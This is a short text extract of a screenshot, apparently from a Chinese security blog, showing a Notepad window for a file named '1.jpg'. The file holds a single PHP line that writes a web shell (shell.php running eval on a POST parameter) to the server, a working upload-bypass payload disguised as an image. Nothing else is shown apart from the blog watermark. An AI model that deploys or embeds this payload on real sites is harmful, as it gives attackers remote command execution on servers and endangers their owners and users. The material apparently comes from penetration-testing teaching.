 1.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>')?>
娜璋AI安全之家
https://blog.csdn.net/Eastmount